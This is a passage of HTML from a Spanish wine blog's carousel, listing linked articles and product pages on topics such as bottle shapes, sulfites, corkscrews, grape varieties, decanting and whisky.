			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
